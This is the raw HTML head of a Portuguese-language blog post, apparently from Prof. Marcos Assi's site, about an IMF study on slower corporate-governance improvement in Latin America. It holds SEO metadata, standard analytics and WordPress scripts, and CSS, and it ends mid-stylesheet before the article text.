

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi
body_size: 30811
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Melhora da governança na América Latina é mais lenta que no resto do mundo, diz FMI - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Os economistas do FMI desenvolveram um índice para medir a governança das empresas em várias regiões do mundo As empresas dos mercados emergentes melhoraram as práticas de governança e gestão corporativa nos últimos anos, mas a América Latina é onde ocorreu avanço mais lento, mostra um estudo do Fundo Monetário Internacional (FMI), divulgado nesta quinta-feira." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Melhora da governança na América Latina é mais lenta que no resto do mundo, diz FMI - Blog" />
		<meta property="og:description" content="Os economistas do FMI desenvolveram um índice para medir a governança das empresas em várias regiões do mundo As empresas dos mercados emergentes melhoraram as práticas de governança e gestão corporativa nos últimos anos, mas a América Latina é onde ocorreu avanço mais lento, mostra um estudo do Fundo Monetário Internacional (FMI), divulgado nesta quinta-feira." />
		<meta property="og:url" content="https://marcosassi.com.br/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2016-10-03T18:41:09+00:00" />
		<meta property="article:modified_time" content="2016-10-03T18:41:09+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Melhora da governança na América Latina é mais lenta que no resto do mundo, diz FMI - Blog" />
		<meta name="twitter:description" content="Os economistas do FMI desenvolveram um índice para medir a governança das empresas em várias regiões do mundo As empresas dos mercados emergentes melhoraram as práticas de governança e gestão corporativa nos últimos anos, mas a América Latina é onde ocorreu avanço mais lento, mostra um estudo do Fundo Monetário Internacional (FMI), divulgado nesta quinta-feira." />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#blogposting","name":"Melhora da governan\u00e7a na Am\u00e9rica Latina \u00e9 mais lenta que no resto do mundo, diz FMI - Blog","headline":"Melhora da governan\u00e7a na Am\u00e9rica Latina \u00e9 mais lenta que no resto do mundo, diz FMI","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/img.estadao.com.br\/resources\/jpg\/7\/3\/1410345478937.jpg","@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi\/#articleImage"},"datePublished":"2016-10-03T15:41:09-03:00","dateModified":"2016-10-03T15:41:09-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#webpage"},"articleSection":"Not\u00edcias, Federal Reserve, FMI, Fundo Monet\u00e1rio Internacional, Governan\u00e7a Corporativa"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/marcosassi.com.br\/category\/noticias","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#listItem","name":"Melhora da governan\u00e7a na Am\u00e9rica Latina \u00e9 mais lenta que no resto do mundo, diz FMI"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#listItem","position":3,"name":"Melhora da governan\u00e7a na Am\u00e9rica Latina \u00e9 mais lenta que no resto do mundo, diz FMI","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#webpage","url":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi","name":"Melhora da governan\u00e7a na Am\u00e9rica Latina \u00e9 mais lenta que no resto do mundo, diz FMI - Blog","description":"Os economistas do FMI desenvolveram um \u00edndice para medir a governan\u00e7a das empresas em v\u00e1rias regi\u00f5es do mundo As empresas dos mercados emergentes melhoraram as pr\u00e1ticas de governan\u00e7a e gest\u00e3o corporativa nos \u00faltimos anos, mas a Am\u00e9rica Latina \u00e9 onde ocorreu avan\u00e7o mais lento, mostra um estudo do Fundo Monet\u00e1rio Internacional (FMI), divulgado nesta quinta-feira.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2016-10-03T15:41:09-03:00","dateModified":"2016-10-03T15:41:09-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/melhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: 